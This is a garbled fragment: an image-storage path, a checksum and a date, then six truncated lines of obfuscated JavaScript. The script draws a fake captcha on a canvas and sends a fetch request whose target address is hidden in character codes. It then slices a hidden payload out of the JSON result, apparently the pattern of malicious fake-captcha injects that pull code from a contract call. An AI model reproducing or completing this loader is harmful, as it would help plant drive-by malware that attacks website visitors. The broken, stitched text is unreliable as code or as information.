
🔗 SHA sum:
e0e71446c80ed4247c1a381283a9b611
Updated:
2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=